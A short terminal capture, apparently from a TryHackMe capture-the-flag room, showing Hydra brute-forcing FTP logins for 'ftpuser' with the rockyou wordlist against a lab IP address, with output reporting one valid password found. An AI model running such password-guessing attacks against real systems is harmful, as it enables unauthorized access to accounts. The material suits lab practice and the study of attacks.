 [sirius@ParrotOS]-[~/CTF/THM/mnemonic]
$ hydra -l ftpuser -P /usr/share/wordlists/rockyou.txt 10.10.226.130 ftp -t 30
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for ill
inding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-06-15 14:00:30
[DATA] max 30 tasks per 1 server, overall 30 tasks, 14344399 login tries (l:1/p:14344399), ~478147 tries per task
[DATA] attacking ftp://10.10.226.130:21/
[STATUS] 478.00 tries/min, 478 tries in 00:01h, 14343921 to do in 500:09h, 30 active
[21][ftp] host: 10.10.226.130   login: ftpuser   password:
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-06-15 14:02:44
[sirius@ParrotOS]-[~/CTF/THM/mnemonic]
$